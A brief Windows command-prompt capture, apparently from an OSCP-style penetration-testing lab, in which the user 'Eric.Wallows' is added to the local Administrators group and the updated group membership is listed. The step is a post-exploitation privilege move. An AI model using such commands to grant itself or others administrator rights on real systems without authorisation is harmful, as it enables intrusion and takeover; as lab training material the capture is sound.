 C:\Windows\System32>net localgroup Administrators Eric.Wallows /add
net localgroup Administrators Eric.Wallows /add
The command completed successfully.
C:\Windows\System32>net localgroup Administrators
net localgroup Administrators
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
OSCP\Domain Admins
OSCP\eric.wallows
The command completed successfully.